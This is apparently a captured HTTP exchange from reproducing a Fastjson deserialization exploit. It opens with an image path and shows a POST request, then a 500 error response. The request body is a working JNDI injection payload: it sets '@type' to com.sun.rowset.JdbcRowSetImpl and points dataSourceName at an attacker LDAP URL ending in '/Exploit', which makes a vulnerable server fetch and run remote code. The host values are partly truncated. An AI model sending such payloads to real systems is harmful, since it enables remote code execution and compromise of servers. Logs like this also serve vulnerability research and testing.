 POST / HTTP/1.1
Host: 8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 113
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://13
89/Exploit","autoCommit":true}
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Date: Mon, 22 Jul 2019 06:37:40 GMT
Connection: close
Content-Length: 53
<html><body><h2>500 Internal Error</h2></body></html>